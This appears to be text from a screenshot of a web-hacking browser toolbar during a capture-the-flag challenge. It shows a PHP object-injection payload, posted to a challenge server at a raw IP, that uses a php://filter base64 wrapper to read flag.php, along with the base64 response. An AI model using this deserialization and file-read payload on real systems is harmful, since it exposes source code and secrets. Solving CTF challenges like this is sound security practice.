 183.129.189.60:10004/index.php?exp= php 搜索 JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://183.129.189.60:10004/index.php?exp=
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data exp=O:10:"FileReader":4:{s:8:"Filename";s:57:"php://filter/read=convert.base64-encode/resource=flag.php";s:5:"start";i:0;s:10:"max_length";i:10000;}
PD9waHANCgkkZmxhZyA9ICJHWFl7eWFuX3BpZV9sYW5fc2lfZXJ9IjsNCj8+